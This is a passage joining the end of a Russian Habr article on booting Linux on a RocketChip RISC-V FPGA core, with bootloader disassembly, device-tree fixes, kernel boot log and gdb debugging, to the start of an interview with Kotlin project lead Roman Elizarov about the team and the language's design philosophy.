## Starting application at 0x80000000 ...
```
Нет уж, пойду автоматизировать ход часов — а то, может, он там таймер калибровать вздумает!
А адрес текущей инструкции тем временем указывает куда-то в
```
0000000080001c20 :
80001c20: 1141 addi sp,sp,-16
80001c22: e022 sd s0,0(sp)
80001c24: 842a mv s0,a0
80001c26: 00005517 auipc a0,0x5
80001c2a: 0ca50513 addi a0,a0,202 # 80006cf0
80001c2e: e406 sd ra,8(sp)
80001c30: f7fff0ef jal ra,80001bae
80001c34: 8522 mv a0,s0
80001c36: 267000ef jal ra,8000269c
80001c3a: 00010797 auipc a5,0x10
80001c3e: 41e78793 addi a5,a5,1054 # 80012058
80001c42: 639c ld a5,0(a5)
80001c44: c399 beqz a5,80001c4a
80001c46: 72c000ef jal ra,80002372
80001c4a: 45a1 li a1,8
80001c4c: 4501 li a0,0
80001c4e: dc7ff0ef jal ra,80001a14
80001c52: 10500073 wfi
80001c56: bff5 j 80001c52
```
внутри загрузившегося Berkeley Boot Loader. Лично меня в этом смущает упоминание `htif` — host interface, используемого для tethered-запуска ядра (то есть в кооперации с хостовым ARM), я-то предполагал standalone. Впрочем, если найти эту функцию в исходниках, то видно, что не всё так плохо:
```
void poweroff(uint16_t code)
{
printm("Power off\r\n");
finisher_exit(code);
if (htif) {
htif_poweroff();
} else {
send_ipi_many(0, IPI_HALT);
while (1) { asm volatile ("wfi\n"); }
}
}
```
Квест: запусти часы
-------------------
Поиск регистров в CLINT выводит нас к
```
val io = IO(new Bundle {
val rtcTick = Bool(INPUT)
})
val time = RegInit(UInt(0, width = timeWidth))
when (io.rtcTick) { time := time + UInt(1) }
```
Который подключается в RTC, либо в загадочном MockAON, про который я изначально рассудил: «Так, что это у нас тут? Непонятно? Отключаем!» Поскольку мне до сих пор непонятно, что это за тактовая магия там творится, поэтому просто перереализую эту логику в `System.scala`:
```
val rtcDivider = RegInit(0.asUInt(16.W)) // на всякий случай поддержу до 16ГГц, я оптимист :)
val mhzInt = p(DevKitFPGAFrequencyKey).toInt
// Преположим, частота равна целому числу мегагерц
rtcDivider := Mux(rtcDivider === (mhzInt - 1).U, 0.U, rtcDivider + 1.U)
outer.clintOpt.foreach { clint =>
clint.module.io.rtcTick := rtcDivider === 0.U
}
```
Пробираясь к Linux kernel
-------------------------
Тут повествование уже и без того затянулось и стало малость однообразным, поэтому опишу по верхам:
BBL предполагал наличие FDT по адресу `0xF0000000`, а я ведь уже исправлял! Ну что же, поищем ещё… Нашёл в **HiFive\_U-Boot/arch/riscv/lib/boot.c**, заменил на `0x81F00000`, указанное в конфигурации загрузки U-Boot.
Потом BBL жаловался, что нет памяти. Мой путь лежал в функцию `mem_prop`, что в **riscv-pk/machine/fdt.c**: оттуда я узнал, что нужно пометить узел fdt ram как `device_type = "memory"` — потом, возможно, нужно будет генератор процессора поправить, но пока просто впишу руками — всё равно я этот файл вручную переносил.
Теперь я получил сообщение (приведено в отформатированном виде, с возвратами каретки):
```
This is bbl's dummy_payload. To boot a real kernel, reconfigure bbl
with the flag --with-payload=PATH, then rebuild bbl. Alternatively,
bbl can be used in firmware-only mode by adding device-tree nodes
for an external payload and use QEMU's -bios and -kernel options.
```
Вроде, и указываются как нужно опции `riscv,kernel-start` и `riscv,kernel-end` в DTB, но парсятся нули. Отладка `query_chosen` показала, что BBL пытается парсить 32-битный адрес, а ему попадается пара `<0x0 0xADDR>`, и первое значение, похоже, младшие разряды. Дописал в секцию `chosen`
```
chosen {
#address-cells = <1>;
#size-cells = <0>;
...
}
```
и поправил генерацию значений: не дописывать `0x0` первым элементом.
Эти 100500 простых шагов позволят легко и просто посмотреть, как падает пингвин:
**Скрытый текст**
```
Verifying Hash Integrity ... md5+ OK
Loading loadables from 0x90a5a758 to 0x82000000
libfdt fdt_check_header(): FDT_ERR_BADMAGIC
chosen {
linux,initrd-end = <0x83000000>;
linux,initrd-start = <0x82000000>;
riscv,kernel-end = <0x80a00000>;
riscv,kernel-start = <0x80200000>;
#address-cells = <0x00000001>;
#size-cells = <0x00000000>;
bootargs = "debug console=tty0 console=ttyS0,125200 root=/dev/mmcblk0p2 rootwait";
stdout-path = "uart0:38400n8";
};
libfdt fdt_path_offset() returned FDT_ERR_NOTFOUND
chosen {
linux,initrd-end = <0x83000000>;
linux,initrd-start = <0x82000000>;
riscv,kernel-end = <0x80a00000>;
riscv,kernel-start = <0x80200000>;
#address-cells = <0x00000001>;
#size-cells = <0x00000000>;
bootargs = "debug console=tty0 console=ttyS0,125200 root=/dev/mmcblk0p2 rootwait";
stdout-path = "uart0:38400n8";
};
Loading Kernel Image ... OK
Booting kernel in
3
2
1
0
## Starting application at 0x80000000 ...
bbl loader
SIFIVE, INC.
5555555555555555555555555
5555 5555
5555 5555
5555 5555
5555 5555555555555555555555
5555 555555555555555555555555
5555 5555
5555 5555
5555 5555
5555555555555555555555555555 55555
55555 555555555 55555
55555 55555 55555
55555 5 55555
55555 55555
55555 55555
55555 55555
55555 55555
55555 55555
555555555
55555
5
SiFive RISC-V Core IP
[ 0.000000] OF: fdt: Ignoring memory range 0x80000000 - 0x80200000
[ 0.000000] Linux version 4.19.0-sifive-1+ (trosinenko@trosinenko-pc) (gcc version 8.3.0 (Buildroot 2019.02-07449-g4eddd28f99)) #1 SMP Wed Jul 3 21:29:21 MSK 2019
[ 0.000000] bootconsole [early0] enabled
[ 0.000000] Initial ramdisk at: 0x(____ptrval____) (16777216 bytes)
[ 0.000000] Zone ranges:
[ 0.000000] DMA32 [mem 0x0000000080200000-0x00000000bfffffff]
[ 0.000000] Normal [mem 0x00000000c0000000-0x00000bffffffffff]
[ 0.000000] Movable zone start for each node
[ 0.000000] Early memory node ranges
[ 0.000000] node 0: [mem 0x0000000080200000-0x00000000bfffffff]
[ 0.000000] Initmem setup node 0 [mem 0x0000000080200000-0x00000000bfffffff]
[ 0.000000] On node 0 totalpages: 261632
[ 0.000000] DMA32 zone: 3577 pages used for memmap
[ 0.000000] DMA32 zone: 0 pages reserved
[ 0.000000] DMA32 zone: 261632 pages, LIFO batch:63
[ 0.000000] software IO TLB: mapped [mem 0xbb1fc000-0xbf1fc000] (64MB)
```
(эмблему выводит BBL, а то что с метками времени — ядро).
К счастью, не знаю, как везде, но на RocketChip при подключении отладчика по JTAG можно ловить trap-ы из коробки — отладчик остановится ровно в этой точке.
```
Program received signal SIGTRAP, Trace/breakpoint trap.
0xffffffe0000024ca in ?? ()
(gdb) bt
#0 0xffffffe0000024ca in ?? ()
Backtrace stopped: previous frame identical to this frame (corrupt stack?)
(gdb) file work/linux/vmlinux
A program is being debugged already.
Are you sure you want to change the file? (y or n) y
Reading symbols from work/linux/vmlinux...done.
(gdb) bt
#0 0xffffffe0000024ca in setup_smp () at /hdd/trosinenko/fpga/freedom-u-sdk/linux/arch/riscv/kernel/smpboot.c:75
#1 0x0000000000000000 in ?? ()
Backtrace stopped: frame did not save the PC
```
**freedom-u-sdk/linux/arch/riscv/kernel/smpboot.c:**
```
void __init setup_smp(void)
{
struct device_node *dn = NULL;
int hart;
bool found_boot_cpu = false;
int cpuid = 1;
while ((dn = of_find_node_by_type(dn, "cpu"))) {
hart = riscv_of_processor_hartid(dn);
if (hart < 0)
continue;
if (hart == cpuid_to_hartid_map(0)) {
BUG_ON(found_boot_cpu);
found_boot_cpu = 1;
continue;
}
cpuid_to_hartid_map(cpuid) = hart;
set_cpu_possible(cpuid, true);
set_cpu_present(cpuid, true);
cpuid++;
}
BUG_ON(!found_boot_cpu); // < ВЫ НАХОДИТЕСЬ ЗДЕСЬ
}
```
Как говорилось в старом анекдоте, *CPU not found, running software emulation*. Ну или не running. Заблудились в единственном ядре процессора.
```
/* The lucky hart to first increment this variable will boot the other cores */
atomic_t hart_lottery;
unsigned long boot_cpu_hartid;
```
Хороший комментарий в **linux/arch/riscv/kernel/setup.c** — этакая покраска забора по методу Тома Сойера. В общем, сегодня победителей почему-то не нашлось, приз переносится на следующий тираж...
На этом предлагаю закончить и без того затянувшуюся статью.
Продолжение следует. В нём будет бой с хитрой ошибкой, которая успевает спрятаться, если к ней медленно подкрадываться singlestep-ом.
Текстовый скринкаст загрузки (внешняя ссылка):
[](https://asciinema.org/a/h22F5eCMXYF9n7n89CY6NJNEi)
|
https://habr.com/ru/post/458482/
| null |
ru
| null |
# Большой разговор с новым Kotlin Project Lead Романом Елизаровым
В ноябре стало известно, что работу над Kotlin возглавит **Роман Елизаров** ([elizarov](https://habr.com/ru/users/elizarov/)). Поскольку теперь за дизайн языка отвечает он, интересно лучше понять его видение. Поэтому на онлайн-конференции Joker мы задали Роману много вопросов. А теперь для Хабра сделали текстовую версию (видеозапись тоже прикрепляем).

Для начала поговорили о его новой роли и команде Kotlin, а затем перешли к дизайну языка. Из текста можно узнать, например, такие вещи:
* Как принимаются решения, ломающие обратную совместимость?
* Чем философия Kotlin отличается от C# и почему?
* Насколько приоритетна производительность?
* Чем корутины в Kotlin отличаются от Project Loom в Java?
* Какой тренд влияет на языки прямо сейчас?
Расспрашивали Антон Архипов (Developer Advocate в JetBrains) и Алексей Стукалов (руководитель направления DevRel в компании Haulmont, создавшей CUBA Platform). Но не все вопросы они придумали сами: поскольку дело происходило на конференции, часть была написана зрителями.
Взаимодействие Project Lead, команды Kotlin и партнеров
=======================================================
**— В чем заключается позиция Project Lead? Это бог и папа всего проекта или какая-то номинальная должность?**
— Номинальная. Я — точка входа для JetBrains в Kotlin: разруливаю, куда, что и кому отправить, помогаю всем находить какие-то варианты, представляю Kotlin в каких-то организациях (и в случае с партнёрами, и внутри JetBrains). И название Project Lead неслучайно: это не Project **Manager**, мне не надо «управлять» кем-то.
Я отвечаю за язык, и формально на мне финальное решение, пойдет ли в него та или иная фича. Но Андрей Бреслав за 10 лет построил сильную команду, куча инженеров разбирается во многих фичах на порядок лучше меня, они делают вещи, предлагают, обсуждают. Поэтому моя цель больше формальная. Нет и близко никакого диктата, как это было в Python.
И Kotlin — очень открытый к сообществу проект. Мы не Swift, где Apple может в закрытую что-то пилить, а потом бац — выкатить и поставить комьюнити перед фактом. У нас секретов нет, все эксперименты видны на GitHub.
**— Звучит как плоская структура, а можешь подробнее рассказать, из кого состоит команда?**
— Kotlin очень большой, у нас больше 100 человек, и они сформированы в небольшие команды, каждая занимается своим кусочком. Этот «кусочек» может быть технической частью (например, JVM-бэкенд), а может — продуктовым направлением (например, Kotlin Multiplatform Mobile).
Есть целых несколько команд компиляторов, потому что у нас есть и Kotlin/JVM, и Kotlin/JS, и Kotlin/Native — разные бэкенды. Есть общий фронтенд, которым занимается другая команда. Есть какие-то инфраструктурные проекты, IDE, библиотеки, поддержка, тестировщики, маркетинг, техписатели. Небольшая команда технических писателей обслуживает весь проект — она отдельная, потому что нужны люди определенной квалификации, которым проще быть в одной команде, и они делают всё для всех.
**— Все эти команды независимы друг от друга, у них свой релиз-цикл и своё понимание дальнейшего развития?**
— В целом, конечно, нет. Основное событие Kotlin — релиз компилятора, который мы сейчас делаем 2 раза в год, плюс IDE к нему. Это большие релизы, ещё есть патчи и другое.
К этим релизам привязана работа почти каждой команды: техническим писателям надо написать тексты, саппорт должен быть в курсе, PM должны поработать с пользователями, адвокаты должны донести мысль и так далее.
И даже библиотеки, у которых мог бы быть отдельный цикл, привязаны. Потому что в языке появляются новые фишки, а значит, нужна библиотечная поддержка, это должно быть синхронизировано.
Есть общие направления, куда мы движемся. О них знает каждая команда, и ребята понимают, какой вклад в эти направления они могут сделать, чтобы попасть в это светлое будущее.
**— Синхронизация такого количества команд и людей — это отдельная задача. Это зона ответственности Project Lead, или оно само собой работает?**
— Само собой, конечно, ничего не работает. У нас есть несколько человек, которые занимаются этим. Есть Стас [Ерохин], который занимается всей разработкой, есть Егор [Толстой], который координирует все технические команды. Есть продакт-менеджеры, которые общаются с командами по своим продуктовым направлениям.
И много работы происходит в разных плоскостях. Тимлид маленькой команды часто сталкивается с задачами, которые требуют участия не только его команды. Все хорошо друг друга знают, обсуждают и решают общие задачи.
**— Было упомянуто взаимодействие с компаниями-партнёрами. Google — большой участник экосистемы Kotlin. Как вы с ними взаимодействуете?**
Роман: Google — действительно крупнейший партнер, и неспроста. Они не просто поддерживают Kotlin так, как это делают другие компании. Есть анекдот про свинью и курицу, где курица говорит: «Давай мы откроем ресторан под названием “Яйца и Бекон”». Свинья подумала: «Не, так не пойдет, I'll be commited, but you'll just be participating».
> *Курица и свинья идут по дороге.*
>
> *— Слушай, Свин, я тут подумала, не открыть ли нам с тобой ресторан? — говорит курица.*
>
> *— А какое название дадим? — спрашивает свинья.*
>
> *— Как тебе «Яичница с беконом»?*
>
> *— Не пойдет — мне тогда придется посвятить себя проекту полностью, а ты будешь задействована лишь частично!*
>
> *«Scrum. Революционный метод управления проектами», Джефф Сазерленд*
То же самое и здесь: тех, кто просто участвует, очень много, но Google реально «committed», и это делает компанию уникальным партнером для нас.
Но влияние Google всё же ограничено влиянием. Понятно, что их проблемы получают приоритет, но, например, весь дизайн языка и общее направление в наших руках. Это мы разрабатываем Kotlin, а они — один из контрибьюторов. У них есть инженеры, которые фиксят компилятор и присылают пулл-реквесты с какими-то конкретными багфиксами, которые специфичны для Android. Но это один из контрибьюторов, пусть и самый крупный. Kotlin в любом случае — продукт JetBrains.
**— В каком-то плане они от вас зависят, потому что они должны быть встроены в ваш релиз-цикл. У них есть Early Access?**
— Мы координируемся с крупными партнерами так же, как и внутри между собой, когда все команды понимают, какие у нас общие планы и цели. Это не только Google, но и Gradle, Spring.
Образование и спортивное программирование
=========================================
**— Бытует мнение, что «котлинист» — это следующий шаг «джависта». У новичков возникает вопрос: тогда стоит начинать с Java или можно сразу постигать Kotlin? Как вообще строится Kotlin для новичков, как вы завоевываете людей с чистого листа?**
Роман: Ответ очень простой, у меня на эту тему есть блог [Intentional qualities](https://elizarov.medium.com/intentional-qualities-7e6a57bb87fc) в Medium.
Когда ты создаёшь продукт, какое-то его качество не может получиться случайно. Если ты что-то создаёшь и не ставишь целью, чтобы оно было быстрым — оно не станет быстрым. Это очень важное наблюдение применимо и к удобству для образования.
Создатели Java не подумали ни секунды о том, будет ли удобно учить язык Java в начальных классах образования, такой задачи не стояло. Были другие проблемы, решались [другие задачи](https://habr.com/ru/company/jugru/blog/502062/). И получилось что получилось.
Как новичку объяснить, что такое `public static void main`? Ответ — никак.
**— Я скажу «просто не трогай, так должно быть».**
— Да! А Kotlin изначально задумывался как понятный и простой язык, который можно понять и которому легко научить. Поэтому учить его с нуля гораздо проще, чем Java. И мы активно работаем с вузами, у нас есть специальный человек, который только и занимается Kotlin в образовании. Очень рекомендую посмотреть [ролик](https://youtu.be/MQPeEOf3G7A), который выпустили к нашему онлайн-ивенту. Там преподаватели, уже использующие Kotlin в образовании, рассказали, почему выбрали его.
Мы получили много фидбэка, который подтверждает, что если пытаешься сделать что-то полезное — это получает отклик людей. Они видят, что новичкам проще на Kotlin, чем на Java.
Поэтому ответ прост: начинайте учить Kotlin, а когда станете сильным программистом, вы наберете в багаж ещё много языков. Сильные программисты точно знают десяток языков и ещё три имеют в активном репертуаре. Поэтому постепенно всё изучите.
**— К движению олимпиадного программирования, ICPC, относятся по-разному: одни считают такое пустой тратой времени, другие бесценным опытом. Два вопроса: когда Kotlin войдёт в число языков, на которых там можно писать, и как ты сам относишься к этому времяпрепровождению?**
— Я вижу, что ты явно отстал от спортивного программирования, потому что там давно можно писать на Kotlin. Более того, JetBrains — один из спонсоров ICPC, потому что занимается инструментами для программистов и предоставляет инструменты для всех участников соревнования.
Что касается вопроса про времяпрепровождение — всё очень индивидуально. Люди разные, их мотивации развивать свои способности и учиться тоже. И есть категория людей, которые хорошо мотивируются соревновательным моментом. У меня, например, дочка такая с детства: ей интересно, когда есть челлендж, когда ты работаешь не против абстракции или самого себя, а есть с кем помериться силами.
И благодаря ICPC появились многие IT-специалисты, которые вместо того, чтобы гулять и прожигать жизнь, день и ночь изучали алгоритмы, тренировались программировать — и получались такой силы программисты, которых нигде не сыщешь.
У нас в команде много ICPC-шников, точное число не назову, но лично знаю четырех, все — очень сильные инженеры. Я знаю, что если человек с ICPC — это инженер, который может разобраться в проблеме и которому можно поручить любую неподъемную задачу. Потому что ICPC мотивирует людей прокачивать мозг. Даже если им конкретно эти олимпиадные алгоритмы потом не пригодятся, мозг всё равно прокачался.
Дизайн языка
============
**— Перейдем к дискуссии о дизайне Kotlin. Можем начать с достаточно философской темы: откуда берется понимание, в какую сторону вообще развивать язык?**
— Это действительно философская тема. Начнём с того, что у нас вся команда программирует на Kotlin: чтобы развивать язык, надо на нём программировать, это очень важно. Каждый, кто участвует в дизайне языка, постоянно его использует. И это первый важный источник: мы сталкиваемся с этим языком, видим, что нам нравится, а где есть шероховатости, и что можно улучшить и исправить.
Но мы — это мы. Хоть нас и 100 человек, но мы пишем только библиотеки, компилятор, тулинг, IDE. Это маленькая доля того, что на Kotlin пишет наше огромное сообщество. Они пишут вагоны разных приложений, других библиотек, работают в сложных доменах, которые нам и не снились. И они нам приносят проблемы, каждый видит их в своём домене. Например, «тут на бэкенде не очень удобно, приходится писать boilerplate-код, хотелось бы упростить».
При этом Kotlin — универсальный язык, а не специфическое решение для решения задач в узком домене. Он должен приносить пользу широкому кругу программистов. Поэтому наша задача — переработать этот материал, осознать его, провести через собственный опыт, и найти какой-то обобщающий подход. Это сложная и творческая задача: сгруппировать, обобщить и понять, какие проблемы — универсальные.
Есть, конечно, неравенство: запросы, которые идут из JetBrains — первоочередные. Потому что, извините, мы делаем язык, в первую очередь надо, чтобы нам было хорошо. Во вторую очередь — наши большие партнеры (но это не означает, что приходит Google, говорит: «Мы написали библиотеку с такой-то фичей», и мы непременно побежали её имплементировать). Затем комьюнити. Но все интересы учитываются. Есть приоритизация, а дальше идут сложные трейдоффы.
Опять же, всё это не значит, что я один сижу и решаю. Порой бывает так, что инженер-программист сказал: «Мне это надоело, пойду-ка я заимплеменчу в свои 20% свободного времени», когда он может делать, что хочет. Приносит уже готовую реализацию, мы смотрим — о, отлично, работает, вперёд. Почему бы и нет.
**— Посматривает ли команда Kotlin в другие новые языки — есть ли там что-то полезное, что стоит внести в код?**
— Действительно, Kotlin изначально родился как синергия трендов и тенденций современных языков программирования. У Андрея есть [замечательный доклад](https://youtu.be/xH-RZ9YlxH0) про то, какие языки повлияли на Kotlin, там он подробно идет по фичам и рассказывает, что для них послужило вдохновением. В докладе видно, что есть и C#, и Groovy, и Java, естественно — и это влияние никуда не делось.
Очень многие говорят: «Kotlin очень похож на Swift, кто на кого повлиял?» Интересно, что никто ни на кого. Apple разрабатывал Swift закрыто. Kotlin разрабатывался совершенно независимо, JetBrains работала над ним закрыто меньше года, а затем проект был анонсирован и работа пошла открыто. Как мы теперь знаем, Swift тогда был на финальных стадиях дизайна. То есть Kotlin не мог повлиять на Swift, потому что там уже долго работали внутри и почти финализировали дизайн.
И получилось, что они очень похожи. И это неспроста. Во всём сообщество программистов есть общее ощущение, что такое современный язык, как он должен выглядеть, какие фичи в нем должны быть. Оно объективное, потому что программисты сталкиваются с похожими проблемами, и понятны какие-то общие пути их решения.
Современные языки похожи, что неудивительно. Идет постоянный обмен фичами, знаниями и опытом между разными языками. У кого-то что-то поработало хорошо — тут же другие языки начнут затягивать похожую функциональность.
**— То есть протекание фич из языка в язык — это натуральная вещь, она происходит просто потому, что кому-то что-то нравится и надо реализовать в другом что-то похожее?**
— Даже не потому, что нравится, а потому что современное прикладное программирование, например, «мы пишем бизнес-софт и решаем бизнес-задачи» — очень похоже. Не важно, на каком языке ты пишешь: на C#, Java или Kotlin — у тебя те же самые проблемы, ты используешь похожие шаблоны проектирования, ты сталкиваешься с похожими проблемами, которые надо выразить в коде.
Ты не хочешь вагоны boilerplate, чтобы создать бизнес-решение. Ты хочешь, чтобы оно было компактное, чтобы код отражал твою бизнес-мысль. И многие языки (не только Kotlin) стремятся снизить этот барьер, нащупать какие-то решения, которые позволяют снижать барьер между мыслью и кодом.
И если это решение было хорошо нащупано, то его быстро одобрят. Например, C# придумал async/await и запустил его в массы в 2010 году. Но проблема была у всех! Увидели крутое решение — раз, и оно всюду, потому что проблема всеобщая, и её нужно решить. И это было огромным вдохновением также и для Kotlin, чтобы сделать корутины. Любой современный программист сталкивается с асинхронщиной, без неё никак в современном мире.
**— Это может означать, что существует какой-то асимптотически самый крутой язык, к которому все стремятся, и лет через 20 все языки сольются в него?**
— Нет-нет! У каждого большого языка со множеством пользователей есть уникальная философия, и за каждым стоит какая-то единая мысль. Хорошие языки не затаскивают фичу просто так.
Я рассказывал, что кто-то в команде может прислать пулл-реквест, но это не значит, что любой пулл-реквест будет принят в Kotlin. Он в первую очередь должен соответствовать идеологии языка, общему направлению. Просто шанс, что в команде Kotlin кто-то сделает такое, существенно выше, потому что люди там больше прониклись этой культурой, они понимают, что такое Kotlin, больше, чем человек снаружи.
У каждого большого языка есть такая философия, и нет такого, что языки слепо затягивают фичи. Они всегда перерабатываются через призму философии этого языка.
**— Попробуем понять философию Kotlin на примере. В C# есть ключевое слово event. Оно не несёт ничего сверхъестественного, всё достаточно легко реализуется в функциональном стиле. Для «шарпистов» оно удобное и они спрашивают, как мы без ивентов вообще живём.**
**Вопрос: появятся ли в Kotlin ивенты? И какая часть философии запрещает или заставляет завести нечто подобное?**
— Этот пример как раз хорошо иллюстрирует отличия философии дизайна C# и Kotlin. Обычный процесс создания фич в C# такой: есть какая-то проблема, и мы её решаем. Затаскиваем какую-то новую фичу, специально делаем ключевые слова. Были у людей проблема с генераторами — сделали генераторы с yield и так далее. Есть проблема с асинхронностью — затащили ещё два ключевых слова async/await. Надо добавить ивенты — сделали специальную фичу event. Надо конструировать объекты, пересоздавать и подменять в них какие-то поля — сделали специальную конструкцию with. И это очень шарповый подход: создавать уникальную синтаксическую конструкцию для решения конкретной проблемы.
И в целом у C# тенденция целенаправленно «прибивать фичи гвоздями». Ну, иногда бывает процесс обобщения, как это было с async/await, когда сначала прибили всё к конкретному типу task, а затем обобщили.
И это хорошо для Microsoft, которая строит свой мир по принципу «я всё контролирую сверху вниз. Я бог, и я знаю, что вы будете делать. Я делаю не просто язык, а язык, с помощью которого вы будете писать на наших библиотеках, под наши application-сервера, деплоить в наше облако и редактировать в наших IDE».

Для Microsoft естественна такая философия дизайна. Когда они делали async/await, они специально делали его под конкретную библиотеку с конкретными задачами.
В Kotlin другой подход к дизайну. Мы ничего не контролируем, мы пишем язык, который будет использован в миллионах разных доменов. Мы не можем заточить и не имеем права заточить его под конкретную узкую специфику — свою библиотеку, своё решение. Во-первых, потому что их у нас просто нет, во-вторых, цель не в этом.
Когда мы сталкиваемся с проблемой, мы ищем способы её обобщить, стараемся как можно больше задач вывести в библиотеку и минимум — в язык. Мы стараемся минимизировать языковую нагрузку, но максимально увеличить гибкость, чтобы потом могли прийти разработчики библиотек, решив свои проблемы в своём домене доменно-специфичным образом и воспользовавшись той или иной более общей фичей языка.
Поэтому у нас нет ивентов, но есть перегрузка оператора +=, есть лямбды. Ты можешь легко и непринужденно набросать в 10 строк DSL, который для конечного программиста будет выглядеть ровно как ивенты в C#.
Язык даёт тебе «строительные блоки», из которых ты в конечном счете соберешь штуку, которая тебе нужна в конкретном домене. А в другом домене нужно другое, значит, из строительных блоков можно собрать что-то другое.
То же самое с корутинами, нет прибитых ключевых слов async и await. У нас библиотечные примитивы, ты можешь написать библиотеку, в которой они делают другие вещи. В языке мы делаем минимальную поддержку, чтобы на библиотеках можно было дальше всё достроить.
И это повсюду. Посмотрите на любую фичу Kotlin — она будет именно такой. И это очень хороший пример отличия философии дизайна. И какие два языка не сравни, найдешь отличия. У каждого свой подход.
**— Порой джависты говорят про Kotlin: «Зачем столько способов написать одно и то же?» и заявляют, что язык перенасыщен разными языковыми структурами, из-за этого возникают достаточно серьезные сложности во время код-ревью. Писать приятно — ревьюить сложно. Есть ли у вас какой-то гайдлайн: «здесь мы больше не добавляем синтаксических структур, потому что идёт перенасыщение?»**
— Гайдлайна нет. Но дизайн языка — это вообще минное поле компромиссов. Любая фича в языке очень дорого стоит. По дефолту на любое предложение добавить что-то в язык — ответ «нет, не надо ничего добавлять».
Чтобы фича была добавлена в язык, она должна не просто быть полезной, она должна быть дико полезной. Преодолеть очень высокую планку, чтобы перевесить все недостатки хотя бы самого факта наличия ещё одной фичи в языке.
Естественно, здесь компромисс, в котором нет правильного ответа. Разные языки находят себя в разных точках. Есть сознательно очень простые языки, такие как Go, которые выбрали подход «мы будем максимально простыми».
Но из-за этого возникают проблемы экспрессивности, когда ты не можешь написать даже простые вещи, потому что начинаются проблемы абстракций. Вместо того, чтобы абстрагироваться, я должен заниматься копипастой и написать codegen.
А на другом конце очень экспрессивные языки, тот же Lisp, на котором только библиотек, которые делают одну вещь, может быть десяток, и они между собой не дружат. Можно сделать экспрессивный язык, на котором что угодно соберешь библиотекой. А истина где-то посередине, и это очень сложный поиск компромисса.
Мы всегда об этом помним, у нас всегда масса примеров перед глазами. Мы лавируем, поглядывая по сторонам. Мы знаем, что если сейчас будем упрощать и ничего не делать, то превратимся в Go. Мы туда не хотим, потому что видим большие проекты на Go, где приходится делать codegen и так далее.
Так нельзя. Сила программирования — в абстракции, когда я могу какие-то повторяющиеся штуки абстрагировать в библиотеку и переиспользовать. Это то, что любят программисты.
С другой стороны, я могу дать пользователю свободу в этой абстракции, заводить макросы и так далее. И увидеть, что это создает другие проблемы. Когда я даю пользователю возможность писать произвольные макросы, всё становится так клёво с точки зрения абстрагирования, что весь тулинг начинает разваливаться. IDE не может понять, как рефакторить, в коде становится вообще ничего не понятно.
Поэтому у нас есть не то что бы понимание «как надо», скорее, понимание «куда мы не хотим». У нас постоянные страшилки на дизайн-митингах — «ой, не надо, а то превратимся в Scala» (или ещё во что-то). Это для нас является ограничителем: так уже пробовали другие, и мы знаем, что вышло.
**— Интересно, что для вас важны возможности тулинга. Учитывая, что тулинг делаете тоже вы, для вас очень важно, чтобы та или иная фича в языке была поддержана и поддержана хорошо. Правильно?**
— Нет, тут причинно-следственная связь несколько нарушена. Дело не в том, что мы делаем тулинг. Дело в том, что Kotlin изначально задумывался как язык индустриального программирования, на котором будут писать большой промышленный продакшн, прикладной код с десятками миллионов строчек. Он явно был задуман для этого, не для написания скриптов.
Если в Web Archive поискать старые документы про Python, найдётся вступление, что Python подходит не только для создания маленьких программ, но и для больших: больше 10 тысяч строк кода. Тогда для Python программа больше 10 тысяч строк казалась дико большой.
Когда создавался Kotlin, изначально была задача, что мы на нем будет писать программы от 1 миллиона строк кода. А из этого автоматом следует тулинг: как поддерживать программу в миллион строк без него? Из этого следствие — язык должен быть изначально продуман так, чтобы он был понятен инструментам.
А то, что мы пишем эти инструменты, это так завелось. Благодаря этому у нас есть опыт, и до сих пор в дизайн-коде у нас участвуют люди с опытом в тулинге. Это показывает границы. У нас опыт поддержки больше 10 языков, и мы знаем, что вот эту фичу делать не надо, потому что мы потом умрём поддерживать её в тулинге.
**— Чем Kotlin принципиально отличается от Java? Или Kotlin — красивая упаковка для Java, как Swift для Objective-C?**
— Swift и Objective-C — совершенно разные языки. Хотя они интероперируемы между собой, и дизайн Swift заточен на то, чтобы хорошо оперировать с Objective-C.
То же и здесь. Kotlin — это новый язык, который изначально был задуман, чтобы легко дружить с Java. Но это совсем другой язык, у него другая идеология. Он создавался для большого промышленного программирования, которым приятно пользоваться и работать в масштабе.
Изначально стояла задача решить боли Java. Огромное влияние на дизайн Kotlin возымела книга «[Effective Java](https://www.amazon.com/Effective-Java-Joshua-Bloch/dp/0134685997)». Там советы — что в Java надо делать, а что не надо. И если вы её прочитаете, обнаружите, что половина этих вещей уже учтена в дизайне Kotlin. Если там написано «не делайте этого», то в Kotlin этого просто нельзя сделать. Если там написано «всегда делайте вот так», то в Kotlin просто сделана такая фича из коробки.
И Kotlin изначально задумывался как язык, учитывающий недостатки Java: он исправляет её проблемы с системой типов, добавляет null safety (потому что известная большая проблема у любого Java-проекта — это NullPointerException), решает проблемы с многословностью (потому что тебе постоянно нужно делать codegen или писать геттеры и сеттеры), решает проблемы с абстракциями (потому что в Java по своему опыту сталкивался с паттерном, что каждый вызов нужно заворачивать в try из пяти строчек кода, определенным способом написанный копипастой).
В Kotlin ничего не надо заворачивать — один раз написал библиотеки и используй их как встроенные конструкции языка. И таких вещей в Kotlin десятки. Много проблем, которые в Java доставляют неудовольствие и заставляют писать повторяющийся код, провоцирующий делать больше ошибок, в Kotlin просто устранены.
**— О Kotlin вечно говорят в паре с Java, но сейчас он запустил корни уже в самые разные аспекты разработки: и фронт, и натив, и мобильная разработка. Остаётся ли JVM-платформа главным таргетом, или все одинаково полезны? И если что-то нельзя сделать на всех платформах, вы откажетесь это сделать?**
— Будем честны с собой. Да, сейчас для Kotlin JVM — это основной рынок, и JVM — самая большая платформа в мире для разработки на бэкенде. Но если посмотреть на графики, то эта платформа в целом не растёт. (Хотя и не умирает — крики, что завтра Java умрёт, преувеличены.)
Новая интересная движуха происходит за пределами JVM-платформы. Появляются новые языки и технологии, фронт, cloud. То есть рост IT-рынка происходит за пределами JVM. А Kotlin задумывался не как сиюминутный язык, чтобы поиграться и бросить — это игра вдолгую. Мы планируем работать над Kotlin многие десятки лет и оставаться современным языком.
Это и драйвит развиваться на другие платформы, в растущие направления. Растёт облако — идём в облако, интересен фронт — идём во фронт. Мы развиваем те точки роста, где в будущем будут программисты.
Когда мы начинали Kotlin, приложения в основном писались на Java, было логично таргетить JVM. Время меняется, сейчас многие приложения пишутся далеко не на JVM, поэтому Kotlin надо туда.
**— Джависты привыкли, что программы, написанные на Java 2, должны работать на Java 15. А в JS-мире готовы переписывать, там меньше приверженцев жёсткой обратной совместимости. Какая философия у Kotlin?**
